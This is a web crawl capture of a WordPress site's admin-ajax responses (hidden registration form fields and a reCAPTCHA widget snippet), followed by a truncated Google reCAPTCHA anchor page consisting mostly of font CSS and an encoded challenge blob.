

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prsanashville.com/wp-admin/admin-ajax.php
body_size: -394
content:
<input type="hidden" name="register-security" value="0162ede9ab" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prsanashville.com/wp-admin/admin-ajax.php
body_size: -691
content:
<input type="hidden" name="register-security" value="0162ede9ab" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prsanashville.com/wp-admin/admin-ajax.php
body_size: -462
content:
<script>
        var recaptcha_popup;
            recaptcha_popup = grecaptcha.render('recaptcha_popup', {
                'sitekey': '6LfjmskaAAAAABGl-dt6NaQghStlUnMSF7IH2K2p', //Replace this with your Site key
                'theme': 'light'
            });</script><div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6LfjmskaAAAAABGl-dt6NaQghStlUnMSF7IH2K2p"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="jobsearch_captcha_reload('https://www.prsanashville.com/wp-admin/admin-ajax.php', 'recaptcha_popup');"><i class="fa fa-refresh"></i> Reload</a>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prsanashville.com/wp-admin/admin-ajax.php
body_size: -624
content:
<input type="hidden" name="register-security" value="0162ede9ab" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfjmskaAAAAABGl-dt6NaQghStlUnMSF7IH2K2p&co=aHR0cHM6Ly93d3cucHJzYW5hc2h2aWxsZS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=okledk33hd5q
body_size: 49612
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Qy9SmG-8mjfgoNjr-plphg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Qy9SmG-8mjfgoNjr-plphg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Qy9SmG-8mjfgoNjr-plphg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22IGTCvsKzwp0Gwq8MM8K/[base64]/fcOeYMKSKzrDm8OAwqzCvVhbJcKVSFIlwpfDmsK/EcKhZsKKwqBawrLCuhUewrc3f3/[base64]/wpfCtBvCpVzDs8OLUSspDsK2AcO4wq9VMsOkw5fCuDTDmDPCiC7CiWFkwoVkT11sw6zCkcKZdBLDgsOUw7bCsWFZwokow67DrhHCrcKEIcKBwqLDu8Krw4DCn1/Dn8O3wrFeCU7Dn8KKwqfDiDxdw6hXKRDDrjliYcOew5LDgHtcw7p6HmvDp8KtQFhgY3U8w43CtMOIW17DrQt9wq0uw5jCk8OdTcKpBMKEw69fw6tQOcKKwp7CrcKqcgzCkl3DozU2wqbCoj5KGcKISDxaHmZQwovChcK7OWR0Sg/CpMKMwrRNw5rCs8OZYcOZesKAw5TCggtHK1fDlgwKwq4Mw7bDjsOmUzRhwrzCrmNxw6jCicOgD8OlVsKFRApOw6DDkzrCn0nConFPc8Kqw6BpeTEbwpRofibCnjcKesK1wobCrxFiw53CgDfCvMO9wqjDiD/Dl8K3MMKpw4/[base64]/CqMKEYMOmwqEQw6JNw75Yw6HCiMKrwodKw7/CvMKUwo19w5nDo8OQwpogDMO5HcOVT8OhLFRdJz/CoMOMA8K0w7nDkMOuw7HCn0ltwpPChU05DXLCtFrDsVbCn8O3eTbDkMOKJDJAw4/CpsKawq9ZTMKmw5cGw78vwrAdBiBCQ8KOwr5NwozCnQDDicK8OyLCnC/DncOAwpZhcktaLBvCkMOWQcKmVcKGY8O0wos2wpPDlMOCFMObwqVAN8O5OFLDk2VlwpPDrsOpw7E7w67Cl8K4wpUqU8K7SsK9OcKBc8OBKRfDuz8ew7x6wo/DohtVwq/Cm8KcwqbDmDsqWsKgw4gHfGoBw69Jw5sNHcKJYcKjw5bDsFg5YsKGVkvCljY+w4FPaVnClcK0w7UCwonCocK7LgQCw6xmKgN1w6sBOMOEwoMxf8OXwovCqEtzwprDrMOIw6w/[base64]/M8OAAWLChcORw4TCsmbCvGtYw6DCjcOzwqsqfAxNPcKKOxzCkwDCv2ofwpbCk8O6w5bDpCXDsi9YBhhIQcKtwpgiHsOxw7hfwpsNacKBwpbDrcOww5gmwpHCkAxJLjPCp8Ojw6Vfe8O8w7LDsMKlwq/CvTJhw5FuSBINelg0wp1cwrdhw7xIGMKANcOew47DiGplC8Okw6vDm8OdOHdqw6/[base64]/[base64]/DiHIvwqvCpxzDmsKuPMKGSS/[base64]/DnsOsX8K9NEUoFsOOOWbDuQnDjDzDm8K2fsKHw7MjYsKLw4nCt0NGwpXCp8O0bsKrwrHCuwnClUVZwqV6wo0UwpVewp8Uw5FxZMK0ZcOHw5